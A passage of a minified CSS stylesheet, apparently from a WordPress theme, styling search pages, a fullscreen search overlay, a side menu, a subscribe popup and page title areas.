.edgtf-search-field:-moz-placeholder{color:inherit;opacity:1}.edgtf-search-page-holder .edgtf-search-page-form .edgtf-form-holder .edgtf-search-field::-moz-placeholder{color:inherit;opacity:1}.edgtf-search-page-holder .edgtf-search-page-form .edgtf-form-holder .edgtf-search-field:-ms-input-placeholder{color:inherit}.edgtf-search-page-holder .edgtf-search-page-form .edgtf-form-holder .edgtf-search-submit{position:relative;display:inline-block;width:auto;height:40px;line-height:40px;padding:0;font-size:18px;color:#000;background-color:transparent;border:0;outline:0;vertical-align:middle;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.edgtf-search-page-holder .edgtf-search-page-form .edgtf-form-holder .edgtf-search-submit:hover{color:#000}.edgtf-search-page-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:30px 0;margin:0;border-bottom:1px solid #000}.edgtf-search-page-holder article.sticky .edgtf-post-title a{color:#000}.edgtf-search-page-holder article.page .edgtf-post-title-area .edgtf-post-info>div.edgtf-post-info-category{display:none}.edgtf-search-page-holder article .edgtf-post-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-search-page-holder article .edgtf-post-image{display:block;float:left;width:130px}.edgtf-search-page-holder article .edgtf-post-image a,.edgtf-search-page-holder article .edgtf-post-image img{display:block}.edgtf-search-page-holder article .edgtf-post-title-area{min-height:130px;padding:0 0 0 150px}.edgtf-search-page-holder article .edgtf-post-title-area.edgtf-no-thumbnail{padding:0;min-height:inherit}.edgtf-search-page-holder article .edgtf-post-title-area .edgtf-post-title-area-inner{width:100%;height:100%;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-search-page-holder article .edgtf-post-title-area .edgtf-post-title-area-inner .edgtf-post-title{margin:0}.edgtf-search-page-holder article .edgtf-post-title-area .edgtf-post-title-area-inner .edgtf-post-excerpt{margin:7px 0 0}.edgtf-search-page-holder .edgtf-blog-pagination{margin:50px 0 0}.edgtf-fullscreen-search-holder{position:fixed;top:0;left:0;width:100%;height:100%;z-index:105;opacity:0}body:not(.edgtf-theme-cursor) .edgtf-fullscreen-search-holder{cursor:url(../img/close.cur),auto;cursor:url(../img/close.png) 23 23,url(../img/close.svg) 23 23,auto}.edgtf-fullscreen-search-holder .edgtf-fullscreen-search-table{display:table;width:100%;height:100%}.edgtf-fullscreen-search-holder .edgtf-fullscreen-search-cell{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;text-align:center}.edgtf-fullscreen-search-holder .edgtf-form-holder-inner{position:relative;width:53%;margin:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.edgtf-fullscreen-search-holder .edgtf-form-holder-inner .edgtf-line{position:absolute;left:0;bottom:-2px;width:0;border-bottom:1px solid #000;-webkit-transition:all .3s .2s;-o-transition:all .3s .2s;transition:all .3s .2s}.edgtf-fullscreen-search-opened .edgtf-fullscreen-search-holder .edgtf-form-holder-inner .edgtf-line{width:100%;-webkit-transition:width .5s ease .6s;-o-transition:width .5s ease .6s;transition:width .5s ease .6s}.edgtf-fullscreen-search-holder .edgtf-field-holder{display:block;position:relative}.edgtf-fullscreen-search-holder .edgtf-search-field{position:relative;height:100px;width:100%;margin:0;padding:5px 0;font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:60px;line-height:1.6em;background:0 0;border:0;border-radius:0;outline:0}.edgtf-fullscreen-search-holder .edgtf-search-field:-ms-input-placeholder:focus{color:#000}.edgtf-fullscreen-search-holder .edgtf-search-submit{position:relative;bottom:-20px;width:auto;font-size:48px;color:#000;background-color:transparent;border:none;outline:0;opacity:0;-webkit-transition:all .3s .2s;-o-transition:all .3s .2s;transition:all .3s .2s;padding:0}@media (-ms-high-contrast:none){.edgtf-fullscreen-search-holder .edgtf-search-submit{position:absolute;right:0}}.edgtf-fullscreen-search-holder .edgtf-search-submit:hover{color:#000}.edgtf-fullscreen-search-opened .edgtf-fullscreen-search-holder .edgtf-search-submit{opacity:1;bottom:-4px;-webkit-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;-o-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s}@media (-ms-high-contrast:none){.edgtf-fullscreen-search-opened .edgtf-fullscreen-search-holder .edgtf-search-submit{bottom:10px}}.edgtf-fullscreen-search-holder .edgtf-search-submit.edgtf-search-submit-icon-pack{line-height:1em}.edgtf-fullscreen-search-holder .edgtf-search-submit.edgtf-search-submit-svg-path path,.edgtf-fullscreen-search-holder .edgtf-search-submit.edgtf-search-submit-svg-path>*{fill:currentColor;stroke:currentColor}.edgtf-fullscreen-search-holder .edgtf-fullscreen-meta{font-family:"Open Sans",sans-serif;font-size:13px;color:#b0b0b0;margin-right:5px;display:block;width:53%;margin:15px auto 0;text-align:left}.edgtf-fullscreen-search-holder .edgtf-fullscreen-meta a{color:inherit}.edgtf-fullscreen-search-holder .edgtf-fullscreen-meta a:hover{color:#000}.edgtf-fullscreen-search-holder .edgtf-fullscreen-meta:before{content:"/";display:inline-block}.edgtf-fullscreen-search-holder .edgtf-search-close{position:absolute;top:-33px;right:-70px;color:#000;opacity:0;visibility:hidden;z-index:1}.admin-bar .edgtf-fullscreen-search-holder .edgtf-search-close{top:-72px}.edgtf-fullscreen-search-holder .edgtf-search-close:hover{color:#000}.edgtf-fullscreen-search-holder .edgtf-search-close.edgtf-search-close-icon-pack{font-size:25px;line-height:1em}.edgtf-fullscreen-search-holder .edgtf-search-close.edgtf-search-close-icon-pack *{display:block;line-height:inherit}.edgtf-fullscreen-search-holder .edgtf-search-close.edgtf-search-close-icon-pack :before{display:block;line-height:inherit}.edgtf-fullscreen-search-holder .edgtf-search-close.edgtf-search-close-svg-path>*{vertical-align:middle}.edgtf-fullscreen-search-holder .edgtf-search-close.edgtf-search-close-svg-path path,.edgtf-fullscreen-search-holder .edgtf-search-close.edgtf-search-close-svg-path>*{fill:currentColor;stroke:currentColor}.edgtf-search-fade .edgtf-fullscreen-search-holder{visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;z-index:112;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-search-fade .edgtf-fullscreen-search-holder .edgtf-fullscreen-search-table{background-color:rgba(255,255,255,.98)}.edgtf-search-fade-out.edgtf-search-fade .edgtf-fullscreen-search-holder{-webkit-animation:search_fade_out .2s ease-out both;animation:search_fade_out .2s ease-out both}.edgtf-search-fade-in.edgtf-search-fade .edgtf-fullscreen-search-holder.edgtf-animate{-webkit-animation:search_fade_in .3s ease both;animation:search_fade_in .3s ease both}.edgtf-search-fade .edgtf-fullscreen-search-holder.edgtf-animate .edgtf-search-close{opacity:1;visibility:visible}@-webkit-keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-side-menu-button-opener,.edgtf-light-header .edgtf-top-bar .edgtf-side-menu-button-opener{color:#fff!important}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-side-menu-button-opener.opened,.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-side-menu-button-opener:hover,.edgtf-light-header .edgtf-top-bar .edgtf-side-menu-button-opener.opened,.edgtf-light-header .edgtf-top-bar .edgtf-side-menu-button-opener:hover{color:#fff!important}.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-side-menu-button-opener,.edgtf-dark-header .edgtf-top-bar .edgtf-side-menu-button-opener{color:#000!important}.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-side-menu-button-opener.opened,.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-side-menu-button-opener:hover,.edgtf-dark-header .edgtf-top-bar .edgtf-side-menu-button-opener.opened,.edgtf-dark-header .edgtf-top-bar .edgtf-side-menu-button-opener:hover{color:#000!important}.edgtf-side-menu-button-opener{position:relative;display:inline-block;vertical-align:middle}.edgtf-side-menu-button-opener .edgtf-side-menu-title{position:relative;display:inline-block;vertical-align:middle;margin:0 8px 0 0;color:currentColor}.edgtf-side-menu-button-opener .edgtf-side-menu-icon{position:relative;display:inline-block;vertical-align:middle}.edgtf-side-menu-button-opener.opened,.edgtf-side-menu-button-opener:hover{color:#000}.edgtf-side-menu-button-opener.edgtf-side-menu-button-opener-icon-pack .edgtf-side-menu-icon{font-size:20px}.edgtf-side-menu-button-opener.edgtf-side-menu-button-opener-icon-pack .edgtf-side-menu-icon *{display:block;line-height:inherit}.edgtf-side-menu-button-opener.edgtf-side-menu-button-opener-icon-pack .edgtf-side-menu-icon :before{display:block;line-height:inherit}.edgtf-side-menu-button-opener.edgtf-side-menu-button-opener-svg-path{line-height:1em}.edgtf-side-menu-button-opener.edgtf-side-menu-button-opener-svg-path .edgtf-side-menu-icon>*{vertical-align:middle;stroke:none}.edgtf-side-menu-button-opener.edgtf-side-menu-button-opener-svg-path .edgtf-side-menu-icon path,.edgtf-side-menu-button-opener.edgtf-side-menu-button-opener-svg-path .edgtf-side-menu-icon>*{fill:currentColor;overflow:visible}.edgtf-side-menu-button-opener.edgtf-side-menu-button-opener-predefined{line-height:1}.edgtf-side-menu-button-opener.edgtf-side-menu-button-opener-predefined .edgtf-hm-lines{position:relative;display:block;width:23px;height:17px}.edgtf-side-menu-button-opener.edgtf-side-menu-button-opener-predefined .edgtf-hm-lines .edgtf-hm-line{position:absolute;left:0;height:3px;width:100%;background-color:currentColor;border-radius:12px;-webkit-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease}.edgtf-side-menu-button-opener.edgtf-side-menu-button-opener-predefined .edgtf-hm-lines .edgtf-hm-line.edgtf-line-1{top:0}.edgtf-side-menu-button-opener.edgtf-side-menu-button-opener-predefined .edgtf-hm-lines .edgtf-hm-line.edgtf-line-2{top:7px}.edgtf-side-menu-button-opener.edgtf-side-menu-button-opener-predefined .edgtf-hm-lines .edgtf-hm-line.edgtf-line-3{bottom:0}.edgtf-side-menu{position:fixed;top:0;right:-633px;width:633px;height:100%;min-height:100%;padding:166px 15px 36px;background-color:#000;color:#fff;text-align:left;overflow:hidden;visibility:hidden;z-index:9999;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:-3px 0 3px rgba(0,0,0,.04);box-shadow:-3px 0 3px rgba(0,0,0,.04);-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.edgtf-side-menu a.edgtf-close-side-menu{position:absolute;top:50px;right:70px;display:block;line-height:1em;z-index:1000;color:#fff}.edgtf-side-menu a.edgtf-close-side-menu .edgtf-sm-close-label{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;color:inherit;margin-right:12px}.admin-bar .edgtf-side-menu a.edgtf-close-side-menu{top:78px}.edgtf-side-menu a.edgtf-close-side-menu.edgtf-close-side-menu-icon-pack{font-size:20px}.edgtf-side-menu a.edgtf-close-side-menu.edgtf-close-side-menu-icon-pack *{display:inline-block;line-height:inherit}.edgtf-side-menu a.edgtf-close-side-menu.edgtf-close-side-menu-icon-pack :before{display:block;line-height:inherit}.edgtf-side-menu a.edgtf-close-side-menu.edgtf-close-side-menu-svg-path>*{vertical-align:middle}.edgtf-side-menu a.edgtf-close-side-menu.edgtf-close-side-menu-svg-path path,.edgtf-side-menu a.edgtf-close-side-menu.edgtf-close-side-menu-svg-path>*{fill:currentColor}.edgtf-side-menu nav.edgtf-sidearea-menu{position:relative;top:0;margin:0 auto;text-align:left}.edgtf-side-menu nav.edgtf-sidearea-menu ul{position:relative;list-style:none;padding:0;margin:0}.edgtf-side-menu nav.edgtf-sidearea-menu ul li{margin:0;padding:0 0 0 70px}.edgtf-side-menu nav.edgtf-sidearea-menu ul li a{position:relative;display:inline-block;vertical-align:middle;margin:0 0 29px}.edgtf-side-menu nav.edgtf-sidearea-menu ul li a span{position:relative;display:inline-block;vertical-align:top}.edgtf-side-menu nav.edgtf-sidearea-menu ul li a .edgtf-sidearea-menu-arrow{position:relative;top:0;display:inline-block;vertical-align:middle;margin:0 0 0 10px;font-size:.65em;line-height:inherit}.edgtf-side-menu nav.edgtf-sidearea-menu ul li ul{padding:7px 0}.edgtf-side-menu nav.edgtf-sidearea-menu ul li ul.sub_menu{display:none}.edgtf-side-menu nav.edgtf-sidearea-menu ul li ul li a{font-size:16px}.edgtf-side-menu nav.edgtf-sidearea-menu ul li ul li ul{margin:7px 0 10px}.edgtf-side-menu nav.edgtf-sidearea-menu ul li ul li ul li a{font-size:14px}.edgtf-side-menu nav.edgtf-sidearea-menu ul li ul li.current-menu-ancestor>a,.edgtf-side-menu nav.edgtf-sidearea-menu ul li ul li.current-menu-item>a{color:transparent;-webkit-text-stroke:1px #a8a8a8}@media all and (-ms-high-contrast:none){.edgtf-side-menu nav.edgtf-sidearea-menu ul li ul li.current-menu-ancestor>a,.edgtf-side-menu nav.edgtf-sidearea-menu ul li ul li.current-menu-item>a{color:#000;text-shadow:-1px -1px 0 #a8a8a8,1px 1px 0 #a8a8a8,-1px 1px 0 #a8a8a8,1px -1px 0 #a8a8a8}}.edgtf-side-menu nav.edgtf-sidearea-menu>ul{display:block}.edgtf-side-menu nav.edgtf-sidearea-menu>ul>li a{font-family:Oswald,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:85px;line-height:1em}.edgtf-side-menu nav.edgtf-sidearea-menu>ul>li .menu-meta{font-family:"Open Sans",sans-serif;font-size:13px;color:#b0b0b0;margin-right:5px;display:block;margin-left:5px}.edgtf-side-menu nav.edgtf-sidearea-menu>ul>li .menu-meta a{color:inherit}.edgtf-side-menu nav.edgtf-sidearea-menu>ul>li .menu-meta a:hover{color:#000}.edgtf-side-menu nav.edgtf-sidearea-menu>ul>li .menu-meta:before{content:"/";display:inline-block}@media only screen and (max-width:1024px){.edgtf-side-menu nav.edgtf-sidearea-menu>ul>li .menu-meta{margin-left:3px}}.edgtf-side-menu nav.edgtf-sidearea-menu>ul>li a{color:#fff;-webkit-transition:.2s cubic-bezier(.2,.84,.5,1);-o-transition:.2s cubic-bezier(.2,.84,.5,1);transition:.2s cubic-bezier(.2,.84,.5,1)}.edgtf-side-menu nav.edgtf-sidearea-menu>ul>li.edgtf-active-item>a,.edgtf-side-menu nav.edgtf-sidearea-menu>ul>li>a:hover{color:transparent;-webkit-text-stroke:1px #a8a8a8}@media all and (-ms-high-contrast:none){.edgtf-side-menu nav.edgtf-sidearea-menu>ul>li.edgtf-active-item>a,.edgtf-side-menu nav.edgtf-sidearea-menu>ul>li>a:hover{color:#000;text-shadow:-1px -1px 0 #a8a8a8,1px 1px 0 #a8a8a8,-1px 1px 0 #a8a8a8,1px -1px 0 #a8a8a8}}.edgtf-side-menu .edgtf-sidearea-widgets{padding:20px 70px}.edgtf-right-side-menu-opened .edgtf-fixed-wrapper.fixed,.edgtf-right-side-menu-opened .edgtf-sticky-header,.edgtf-right-side-menu-opened .edgtf-wrapper,.edgtf-right-side-menu-opened .mobile-header-appear .edgtf-mobile-header-inner,.edgtf-right-side-menu-opened footer.edgtf-footer-uncover{left:0}.edgtf-side-menu-slide-from-right .edgtf-wrapper{position:relative;z-index:1000;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.edgtf-side-menu-slide-from-right .edgtf-wrapper .edgtf-cover{z-index:0;position:fixed;top:0;left:0;width:0;height:100%;overflow:hidden;opacity:0;background-color:rgba(0,0,0,.3);-webkit-transition:opacity .2s ease-in-out,z-index .2s ease-in-out;-o-transition:opacity .2s ease-in-out,z-index .2s ease-in-out;transition:opacity .2s ease-in-out,z-index .2s ease-in-out}.edgtf-side-menu-slide-from-right .edgtf-fixed-wrapper.fixed,.edgtf-side-menu-slide-from-right .edgtf-sticky-header{-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.edgtf-side-menu-slide-from-right footer.edgtf-footer-uncover{-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.edgtf-side-menu-slide-from-right.edgtf-right-side-menu-opened .edgtf-cover{z-index:1002;opacity:1;width:100%}.edgtf-side-menu-slide-from-right.edgtf-right-side-menu-opened .edgtf-side-menu{right:0;visibility:visible}.edgtf-side-area-uncovered-from-content.edgtf-right-side-menu-opened .edgtf-fixed-wrapper.fixed,.edgtf-side-area-uncovered-from-content.edgtf-right-side-menu-opened .edgtf-mobile-header-inner,.edgtf-side-area-uncovered-from-content.edgtf-right-side-menu-opened .edgtf-sticky-header,.edgtf-side-area-uncovered-from-content.edgtf-right-side-menu-opened .edgtf-wrapper,.edgtf-side-area-uncovered-from-content.edgtf-right-side-menu-opened .mobile-header-appear .edgtf-mobile-header-inner,.edgtf-side-area-uncovered-from-content.edgtf-right-side-menu-opened footer.edgtf-footer-uncover{left:-405px}.edgtf-side-area-uncovered-from-content .edgtf-side-menu{right:0;z-index:90}.edgtf-side-area-uncovered-from-content .edgtf-fixed-wrapper.fixed,.edgtf-side-area-uncovered-from-content .edgtf-sticky-header{-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.edgtf-side-menu-slide-with-content{overflow-x:hidden;position:relative;left:0;-webkit-overflow-scrolling:auto!important;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.edgtf-side-menu-slide-with-content .edgtf-side-menu{visibility:visible}.edgtf-side-menu-slide-with-content .edgtf-wrapper,.edgtf-side-menu-slide-with-content footer.edgtf-footer-uncover{-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.edgtf-side-menu-slide-with-content .edgtf-fixed-wrapper.fixed,.edgtf-side-menu-slide-with-content .edgtf-mobile-header-inner,.edgtf-side-menu-slide-with-content .edgtf-sticky-header{-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.edgtf-side-menu-slide-with-content.edgtf-side-menu-open .edgtf-fixed-wrapper,.edgtf-side-menu-slide-with-content.edgtf-side-menu-open .edgtf-mobile-header-inner,.edgtf-side-menu-slide-with-content.edgtf-side-menu-open .edgtf-sticky-header,.edgtf-side-menu-slide-with-content.edgtf-side-menu-open .edgtf-wrapper,.edgtf-side-menu-slide-with-content.edgtf-side-menu-open footer.edgtf-footer-uncover{left:-405px}.edgtf-side-menu-slide-with-content.edgtf-side-menu-open .edgtf-side-menu{right:0}@media only screen and (max-width:1440px){.edgtf-side-menu-slide-from-right .edgtf-side-menu{padding:83px 15px 50px}}.edgtf-has-skewed-section-effect{position:relative;z-index:100}.edgtf-skewed-section-effect>svg{vertical-align:middle}.edgtf-skewed-section-effect>svg>*{fill:currentColor}.edgtf-top-skewed-section-effect{position:absolute;top:0;left:0;width:100%;color:#fff;-webkit-transform:rotate(-180deg) translateY(99%);-ms-transform:rotate(-180deg) translateY(99%);transform:rotate(-180deg) translateY(99%)}.edgtf-bottom-skewed-section-effect,.edgtf-header-skewed-section-effect{position:absolute;bottom:0;left:0;width:100%;color:#fff;-webkit-transform:translateY(99%);-ms-transform:translateY(99%);transform:translateY(99%)}.edgtf-title-skewed-section-effect{position:relative}.edgtf-title-skewed-section-effect.edgtf-title-inset-section-effect{z-index:101;-webkit-transform:rotate(180deg) translateY(100%);-ms-transform:rotate(180deg) translateY(100%);transform:rotate(180deg) translateY(100%)}@media only screen and (max-width:1024px){.edgtf-disable-header-ss-on-mobile .edgtf-header-skewed-section-effect{display:none}}@media only screen and (max-width:680px){.edgtf-disable-ss-on-mobile .vc_row .edgtf-skewed-section-effect,.edgtf-disable-title-ss-on-mobile .edgtf-title-skewed-section-effect{display:none}}.edgtf-subscribe-popup-holder{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;z-index:115;visibility:hidden;-webkit-transition:opacity .2s ease-out .1s,visibility 0s .4s;-o-transition:opacity .2s ease-out .1s,visibility 0s .4s;transition:opacity .2s ease-out .1s,visibility 0s .4s}.edgtf-subscribe-popup-holder .edgtf-sp-shader{position:fixed;top:0;left:0;width:110%;height:130%;z-index:1;-webkit-transform-style:flat;transform-style:flat;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.65);-webkit-transform:translateZ(0);transform:translateZ(0)}.edgtf-subscribe-popup-holder .edgtf-sp-table{position:relative;display:table;width:100%;height:100%;z-index:9;background-color:rgba(255,255,255,.75)}.edgtf-subscribe-popup-holder .edgtf-sp-table-cell{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;text-align:center}.edgtf-subscribe-popup-holder .edgtf-sp-inner{display:table;margin:0 auto;width:49%;min-height:420px;-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.07);box-shadow:0 0 7px 0 rgba(0,0,0,.07);-webkit-transition:opacity .3s cubic-bezier(.06,.47,.38,.99),-webkit-transform .3s cubic-bezier(.06,.47,.38,.99);transition:opacity .3s cubic-bezier(.06,.47,.38,.99),-webkit-transform .3s cubic-bezier(.06,.47,.38,.99);-o-transition:transform .3s cubic-bezier(.06,.47,.38,.99),opacity .3s cubic-bezier(.06,.47,.38,.99);transition:transform .3s cubic-bezier(.06,.47,.38,.99),opacity .3s cubic-bezier(.06,.47,.38,.99);transition:transform .3s cubic-bezier(.06,.47,.38,.99),opacity .3s cubic-bezier(.06,.47,.38,.99),-webkit-transform .3s cubic-bezier(.06,.47,.38,.99);-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6)}@media only screen and (max-width:1440px){.edgtf-subscribe-popup-holder .edgtf-sp-inner{width:70%}}.edgtf-subscribe-popup-holder .edgtf-sp-close{position:absolute;top:16px;right:16px;display:block;color:#000}.edgtf-subscribe-popup-holder .edgtf-sp-close:hover{color:#000}.edgtf-subscribe-popup-holder .edgtf-sp-close svg{stroke:currentColor;fill:currentColor}.edgtf-subscribe-popup-holder .edgtf-sp-content-container{background:#fff;display:table-cell;vertical-align:middle;padding:10px 60px;text-align:left}.edgtf-subscribe-popup-holder .edgtf-sp-background{display:table-cell;width:39%;background-size:cover}.edgtf-subscribe-popup-holder .edgtf-sp-title{position:relative;margin-bottom:51px}.edgtf-subscribe-popup-holder .edgtf-sp-title:after{content:'';position:absolute;bottom:-26px;left:0;height:3px;width:37px;background-color:currentColor}.edgtf-subscribe-popup-holder .edgtf-sp-subtitle{margin-bottom:28px}.edgtf-subscribe-popup-holder .wpcf7{position:relative;width:100%;display:block;margin:0 auto}.edgtf-subscribe-popup-holder .edgtf-sp-prevent{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-top:28px;text-align:right}.edgtf-subscribe-popup-holder .edgtf-sp-prevent-inner{position:relative;display:inline-block;vertical-align:top}.edgtf-subscribe-popup-holder .edgtf-sp-prevent-inner>*{position:relative;display:inline-block;vertical-align:top;line-height:1}.edgtf-subscribe-popup-holder .edgtf-sp-prevent-input{margin:1px 1px 0 0;width:11px;height:11px;border:1px solid #000;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-subscribe-popup-holder .edgtf-sp-prevent-input svg{position:absolute;display:block;width:100%;height:100%;top:0;left:0;opacity:0;-webkit-transition:opacity .1s ease;-o-transition:opacity .1s ease;transition:opacity .1s ease}.edgtf-subscribe-popup-holder .edgtf-sp-prevent-input.edgtf-sp-prevent-clicked svg{opacity:1}.edgtf-subscribe-popup-holder .edgtf-sp-prevent-label{font-size:13px}.edgtf-sp-opened .edgtf-subscribe-popup-holder{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.edgtf-sp-opened .edgtf-subscribe-popup-holder .edgtf-sp-inner{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .8s cubic-bezier(.26,.63,0,.96);transition:-webkit-transform .8s cubic-bezier(.26,.63,0,.96);-o-transition:transform .8s cubic-bezier(.26,.63,0,.96);transition:transform .8s cubic-bezier(.26,.63,0,.96);transition:transform .8s cubic-bezier(.26,.63,0,.96),-webkit-transform .8s cubic-bezier(.26,.63,0,.96)}.edgtf-title-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;height:200px;background-position:center 0;background-repeat:no-repeat;z-index:101}.edgtf-title-holder.edgtf-title-full-width .edgtf-grid{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;padding:0 30px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-title-holder.edgtf-bg-responsive{height:auto!important}.edgtf-title-holder.edgtf-bg-responsive .edgtf-title-image{display:block}.edgtf-title-holder.edgtf-bg-responsive .edgtf-title-wrapper{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.edgtf-title-holder.edgtf-bg-parallax{background-attachment:fixed}.edgtf-title-holder .edgtf-title-image{display:none}.edgtf-title-holder .edgtf-title-image img{display:block;width:100%}.edgtf-title-holder .edgtf-title-wrapper{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.edgtf-title-holder .edgtf-title-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.edgtf-title-holder.edgtf-breadcrumbs-type .edgtf-breadcrumbs{position:relative;display:inline-block;width:100%;vertical-align:middle;color:#000}.edgtf-title-holder.edgtf-breadcrumbs-type .edgtf-breadcrumbs.edgtf-has-inline-style a{opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edgtf-title-holder.edgtf-breadcrumbs-type .edgtf-breadcrumbs.edgtf-has-inline-style a:hover{color:inherit;opacity:.9}.edgtf-title-holder.edgtf-breadcrumbs-type .edgtf-breadcrumbs a,.edgtf-title-holder.edgtf-breadcrumbs-type .edgtf-breadcrumbs span{position:relative;display:inline-block;vertical-align:middle;color:inherit}.edgtf-title-holder.edgtf-breadcrumbs-type .edgtf-breadcrumbs a:hover{color:#000}.edgtf-title-holder.edgtf-centered-type .edgtf-title-inner{text-align:center}.edgtf-title-holder.edgtf-centered-type .edgtf-page-title{margin:0}.edgtf-title-holder.edgtf-centered-type .edgtf-page-subtitle{display:block;margin:10px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-title-holder.edgtf-standard-with-breadcrumbs-type .edgtf-breadcrumbs-info,.edgtf-title-holder.edgtf-standard-with-breadcrumbs-type .edgtf-title-info{display:table-cell;vertical-align:middle}.edgtf-title-holder.edgtf-standard-with-breadcrumbs-type .edgtf-title-info{width:99%}.edgtf-title-holder.edgtf-standard-with-breadcrumbs-type .edgtf-breadcrumbs-info{width:1%;text-align:right;white-space:nowrap}.edgtf-title-holder.edgtf-standard-with-breadcrumbs-type .edgtf-page-title{margin:0}.edgtf-title-holder.edgtf-standard-with-breadcrumbs-type .edgtf-page-subtitle{margin:5px 0 0}.edgtf-title-holder.edgtf-standard-with-breadcrumbs-type .edgtf-breadcrumbs{color:#000}.edgtf-title-holder.edgtf-standard-with-breadcrumbs-type .edgtf-breadcrumbs.edgtf-has-inline-style a{opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edgtf-title-holder.edgtf-standard-with-breadcrumbs-type .edgtf-breadcrumbs.edgtf-has-inline-style a:hover{color:inherit;opacity:.9}.edgtf-title-holder.edgtf-standard-with-breadcrumbs-type .edgtf-breadcrumbs a,.edgtf-title-holder.edgtf-standard-with-breadcrumbs-type .edgtf-breadcrumbs span{position:relative;display:inline-block;vertical-align:middle;color:inherit}.edgtf-title-holder.edgtf-standard-with-breadcrumbs-type .edgtf-breadcrumbs a:hover{color:#000}.edgtf-title-holder.edgtf-standard-type .edgtf-page-title{margin:0}.edgtf-title-holder.edgtf-standard-type .edgtf-page-subtitle{margin:10px 0 0}.edgtf-portfolio-single-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 50px}.edgtf-portfolio-single-holder .edgtf-ps-image-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-portfolio-single-holder .edgtf-ps-image-holder .edgtf-ps-image:not(.edgtf-item-space){position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-portfolio-single-holder .edgtf-ps-image-holder .edgtf-ps-image a,.edgtf-portfolio-single-holder .edgtf-ps-image-holder .edgtf-ps-image img{position:relative;display:block}.edgtf-portfolio-single-holder 